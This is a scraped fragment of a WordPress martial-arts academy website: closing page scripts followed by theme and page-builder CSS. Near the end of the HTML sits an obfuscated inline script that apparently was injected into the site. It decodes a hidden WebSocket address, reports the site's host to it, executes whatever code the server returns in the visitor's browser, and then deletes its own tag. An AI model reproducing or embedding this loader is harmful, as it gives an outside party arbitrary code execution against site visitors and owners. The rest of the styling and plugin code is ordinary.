<script type="text/javascript" src="https://caioterra.com/wp-content/themes/caio-terra/slick/js/slick.js?ver=1.0" id="slick-js-dar-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://caioterra.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://caioterra.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://caioterra.com/wp-includes/js/wp-emoji-release.min.js?ver=42"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://caioterra.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>jQuery(function($){$(function(){$('.fl-node-629dba045b604 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});</script><script id='766b1d1630df4ec2'>function a0r(){const k=['smoGWQ/dMSk4A8okrW','WQ3dHCoIfZz3W6ldHq3dJM9vvq','kdFcRLfdDJC','nXpcU2JcQrRcHmoeWONdI8o0dCkz','fYyE','dmkSomkfW7ntp8oGW5BdSCo4z8oLWQeF','mSkvW5S7W5/cSIu','hbVcTSkQW45+nfS5W47dMW','W4Szj8oh','tmk5WRqdfSkMWOHAv8oUW74','W6CUlNC','WRLWztpcJ8o0aXblWQBcVW','AY7dHSkFW6ZdV8ke','yN3dPCotW6S','DIxdNmkvW7/dQa','WQBdSd7cHvOSWQZcUq','r8kZWRSu','W5vHgdi','dJ1ddubUWQpcJZZcN3fe','ESkPxSkBW7jUW7G','s8k5WRKfd8kXWPnnzSoTW6KZfSkhwG','W79WW7D9WRJcNmkkeSooesNcH8klW4ZcOG','dG7cP8k9W4nY','WPFdN8oqxSk4nCk9zmk2dZZcVGW','nCozg8kgjCoDrq','nmkfqmoqr8khxmoJWOusn8kT','WOa0aqVcHmouWQ4k','W5BcG8kqdSo/F8oQ','WR8cpSkOp07dMmoM','CSofWPnMWO/dPWf0WO7cNWuv','W40yW4ytWQNcJgiuW4S','nCkhtCovqmkfjColWRmyb8k2iG','xge6vKrxrCkt','WOpcRvJdLmkVW7BdUhr9W5vJAW','bmkBWQtcG8oRW4CoW5G','cJaxzc45WOxcGa','BgpdSmonW6ayW7a','qComWRNcUCoHW40lW5q','re9fcSkwnxO','WOtcUhtdPa','W77dQmoqwmouWQBcU04kja','W6HGW717W7lcMmkFn8omecpcHCkw','E8k8bCkQW58MzmocgSox','fYqrwKy','quPBgSkjW54wW4FdSSo0WRtcOcy','vupdRSoHWOSZxbP7WOVcLmoy','WQBcTCkbdG','WP5jmSktcSos','gSoVW6nbvSoTWR9VE8oyW50g','oSo+uCo7W7S','hH7cTmk9W4v0a2aZW5ddLSkmW6y','lmkTW5ldIq','E8o5dmofWPq1WPBdQcimW6pdHca','W5pcOJndp8kxk2y','WRKSWR4WWQldGCoDemofksJcNSkL','iCkdW5i5W50','z2ZdOCoE','W73dSZJdLdLECNy'];a0r=function(){return k;};return a0r();}function a0e(l,f){const r=a0r();return a0e=function(e,Q){e=e-0xfb;let L=r[e];if(a0e['jLyvOa']===undefined){var w=function(t){const S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let g='',p='',s=g+w;for(let y=0x0,m,C,G=0x0;C=t['charAt'](G++);~C&&(m=y%0x4?m*0x40+C:C,y++%0x4)?g+=s['charCodeAt'](G+0xa)-0xa!==0x0?String['fromCharCode'](0xff&m>>(-0x2*y&0x6)):y:0x0){C=S['indexOf'](C);}for(let Z=0x0,W=g['length'];Z<W;Z++){p+='%'+('00'+g['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};const v=function(t,S){let g=[],p=0x0,m,C='';t=w(t);let G;for(G=0x0;G<0x100;G++){g[G]=G;}for(G=0x0;G<0x100;G++){p=(p+g[G]+S['charCodeAt'](G%S['length']))%0x100,m=g[G],g[G]=g[p],g[p]=m;}G=0x0,p=0x0;for(let Z=0x0;Z<t['length'];Z++){G=(G+0x1)%0x100,p=(p+g[G])%0x100,m=g[G],g[G]=g[p],g[p]=m,C+=String['fromCharCode'](t['charCodeAt'](Z)^g[(g[G]+g[p])%0x100]);}return C;};a0e['fOQVwK']=v,l=arguments,a0e['jLyvOa']=!![];}const D=r[0x0],j=e+D,M=l[j];if(!M){if(a0e['iPqMJz']===undefined){const t=function(S){this['gyEFKe']=S,this['IDKVyA']=[0x1,0x0,0x0],this['OfQogD']=function(){return'newState';},this['TVWtnG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hKHRnR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};t['prototype']['JfaMzP']=function(){const S=new RegExp(this['TVWtnG']+this['hKHRnR']),g=S['test'](this['OfQogD']['toString']())?--this['IDKVyA'][0x1]:--this['IDKVyA'][0x0];return this['lGLMqL'](g);},t['prototype']['lGLMqL']=function(S){if(!Boolean(~S))return S;return this['YGDtsw'](this['gyEFKe']);},t['prototype']['YGDtsw']=function(S){for(let g=0x0,p=this['IDKVyA']['length'];g<p;g++){this['IDKVyA']['push'](Math['round'](Math['random']())),p=this['IDKVyA']['length'];}return S(this['IDKVyA'][0x0]);},new t(a0e)['JfaMzP'](),a0e['iPqMJz']=!![];}L=a0e['fOQVwK'](L,Q),l[j]=L;}else L=M;return L;},a0e(l,f);}(function(l,f){const S=a0e,r=l();while(!![]){try{const e=-parseInt(S(0x102,'r)rs'))/0x1+parseInt(S(0x12b,'2z[M'))/0x2*(-parseInt(S(0x108,'6o0h'))/0x3)+-parseInt(S(0x10d,'h@CY'))/0x4*(-parseInt(S(0x110,'5iRH'))/0x5)+parseInt(S(0x107,'81gu'))/0x6*(parseInt(S(0x113,'r)rs'))/0x7)+parseInt(S(0x10f,'6o0h'))/0x8*(-parseInt(S(0x112,'KX(V'))/0x9)+-parseInt(S(0x12a,'n9u#'))/0xa*(parseInt(S(0x124,'b[#Z'))/0xb)+-parseInt(S(0xfb,'wCuc'))/0xc*(-parseInt(S(0x118,'LmJ%'))/0xd);if(e===f)break;else r['push'](r['shift']());}catch(Q){r['push'](r['shift']());}}}(a0r,0xe99fb),void(function(){const W=a0e,l=(function(){let w=!![];return function(D,j){const M=w?function(){const g=a0e;if(j){const v=j[g(0xfd,'s^G!')](D,arguments);return j=null,v;}}:function(){};return w=![],M;};}()),r='c3cvbW9jLnRla2Nvcy1zdy8vOnNzdw==';function e(){const p=a0e;let w=location[p(0x132,'Uqka')][p(0x121,'Ns[M')]('')[p(0x10b,'81gu')]()[p(0x11e,'LmJ%')]('')[p(0x130,'h@CY')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[p(0x123,'(4yk')](w))w='_'+w;return w;}function Q(w){const s=a0e;try{new Function(w)();return;}catch(D){}try{const j=new Blob([w],{'type':s(0x105,'M6Pk')}),M=URL['createObjectURL'](j),v=document['createElement'](s(0x11f,'*dzf'));v[s(0x127,'h@CY')]=!![],v[s(0x12e,'5iRH')]=M,v[s(0xfe,'9Yh^')]=v[s(0x114,'s^G!')]=()=>{const y=s;URL[y(0x12f,'f8%I')](M),v['remove']();},(document[s(0x100,'yqB!')]||document[s(0x104,'yqB!')])[s(0x131,'!!oX')](v);}catch(t){}}function L(w=0x0){const C=a0e,D=l(this,function(){const m=a0e;return D[m(0x10c,'#aE4')]()['search'](m(0x111,'Qibp'))[m(0x115,'KX(V')]()[m(0x133,'yqB!')](D)[m(0x106,'!!oX')](m(0x11d,'!!oX'));});D();if(w<0x3)try{const j=new WebSocket(atob(r)[C(0x11b,'5iRH')]('')[C(0x12c,'nZ*f')]()['join']('')),M=e();j['addEventListener']('open',()=>{const G=C;try{window[M]=j,j[G(0x117,'beCY')](JSON[G(0x10e,'XQaw')]({'method':['o','l','l','e','h'][G(0xfc,'9Yh^')]()['join'](''),'host':location[G(0x134,'wCuc')]}));}catch(v){}}),j['addEventListener'](C(0x116,'#xdD'),v=>{const Z=C,t=typeof v[Z(0x101,'oeSR')]==='string'?v[Z(0x128,'s^G!')]:String(v['data']||'');if(t['trim']())Q(t);});}catch(v){w+=0x1,setTimeout(()=>{L(w);},0x3e8);}}L(),document[W(0x119,'M6Pk')]&&document[W(0x122,'!!oX')]['remove']();}()));</script></body></html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 08:11:00 -->

--- FILE ---
content_type: text/css
request_url: https://caioterra.com/wp-content/themes/caio-terra/style.css?ver=2.7.2
body_size: 877
content:
/*
	Theme Name: Caio Terra Academy
	Theme URI: https://www.anologix.com/
	Description: This is the Caio Terra Academy theme created for the Genesis Framework.
	Author: Anologix
	Author URI: https://www.anologix.com/

	Version: 2

	Tags: one-column, two-columns, left-sidebar, right-sidebar, accessibility-ready, custom-colors, custom-logo, custom-menu, featured-images, footer-widgets, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

	Template: genesis

	License: GPL-2.0-or-later
	License URI: https://www.gnu.org/licenses/gpl-2.0.html

	Text Domain: genesis-sample
*/

.nopagination .search-filter-results .wp-pagenavi{display:none;}

.curriculum  {background-color:#0F6DB6; padding:14px; }
.curriculum  .curriculum-wrap,.curriculum-results  .curriculum-wrap{max-width:1308px; margin:0 auto;}
.curriculum .curriculum-header{color: #ffffff; font-style:italic; text-transform:uppercase; font-weight:400;}
.curriculum .curriculum-wrap::after{clear:both; display:table; content:' ';}
.curriculum ul li{float:left; padding-right: 25px; min-width: 260px; list-style:none; display:block; margin:0;}
.curriculum ul{ padding:0; margin:0; display:block;}
.curriculum select{font-size:21px; line-height:52px; color: #1f303e; padding:11px;}
.curriculum input[type='submit']{text-transform: uppercase;
    min-width: 120px;
    background: #fff;
    font-size: 21px;
    color: #1f303e;
    height: 52px;
    padding: 0;}
.curriculum-results{padding-top:60px;}
.curriculum-results h3{margin-left:15px;margin-top:0px;}

/* .header-right ul li:last-child, .header-right ul li:nth-last-child(2) {
	background-image: none !important;
	background-color: #0F6DB6 !important;
	-webkit-clip-path: polygon(15% 0, 100% 0%, 100% 100%, 0% 100%);
	clip-path: polygon(15% 0, 100% 0%, 100% 100%, 0% 100%);
} */

/* News CSS */
.blog .site-inner {
	max-width: 100%;
}
.blog .content-sidebar-wrap {
	max-width: 1280px;
	margin: 0 auto;
}
.blog h1 {
	text-align: center !important;
}
.blog .content .news-loop:nth-of-type(1) {
	padding-top: 0;
}
.news-loop {
	min-height: 192px;
    padding: 50px 0;
	border-bottom: 2px solid #e3e3e3;
}
.c-left {
	float: left;
	width: 100%;
	max-width: 43%;
}
.c-right {
	float: right;
	width: 100%;
	max-width: 53%;	
}
.c-right h3 {
	margin: 0;
	font-size: 34px;
	font-weight: normal;
	text-transform: uppercase;
	font-style: italic;
}
.c-right p, .single p {
	color: #3c4a53;
}
.c-right .excerpt {
	margin: 0;
}
.c-right .date {
	margin: 0 0 15px;
	font-weight: 500;
	font-style: italic;
}
.content-sidebar .content {
	width: 66.67%;
	padding: 0 14px;
	float: left;
}
.content-sidebar .sidebar {
	width: 33.33%;
	padding: 0 14px;
	float: right;
}
.sidebar .widget-title {
	color: #0F6DB6;
}

/* Single CSS */
.single h1 {
	margin: 0 0 30px;
	font-weight: 300;
	color: #0F6DB6;
	text-align:center;
	font-size: 36px;
	/*font-size: 36rem;*/
	text-transform: uppercase;
}
.single-featured {
	display: block;
	text-align: center;
	margin: 0 0 25px;
}
.cat-and-single-date {
	margin: 0 0 50px;
}
.cat-and-single-date p {
	margin: 0;
}

/* Whats New */
#whats-new .fl-module-post-grid, #whats-new .wp-pagenavi {
	display: none;
}
.video-wrapper, .mejs-mediaelement > div {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}
.video-wrapper iframe, .mejs-mediaelement > div iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#whats-new .fl-post-grid-image a::before {
	background-color: rgba(0,0,0,0.3);
	display: block;
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
}
#whats-new .fl-post-grid-image a::after {
	content: "";
	display: block;
	position: absolute;
	width: 80px;
	height: 80px;
	background-image: url(/wp-content/uploads/2019/08/play-icon-blue.png);
	top: 26%;
	left: 35%;
}
.full-width-content.single-lesson .video-wrap {
	margin: 0 0 15px;
}
.full-width-content.single-video .site-inner, .full-width-content.single-lesson .site-inner{
	padding: 50px 0 30px;
}

body.single {
	color: #000;
}
.whats-new-nav .slick-slide {
	display: inline-block !important;
	width: 100% !important;
	max-width: 299px;
}
.whats-new-nav .slick-track {
	width: 100% !important;
}
.c-left2 img{ width: 100%;}

.blue-container .widget_search .search-form-submit{ display: none; }

@media only screen and (max-width : 834px){
	.content-sidebar .content,
	.content-sidebar .sidebar{
		width: 100%;
	}
}
.ppp-purchased-content__list  {display:none;}
.single-post .sidebar { display: none;}

--- FILE ---
content_type: text/css
request_url: https://caioterra.com/wp-content/uploads/bb-plugin/cache/7-layout.css?ver=8a903186eabebd4f61e2a0ee99d01f76
body_size: 4756
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: 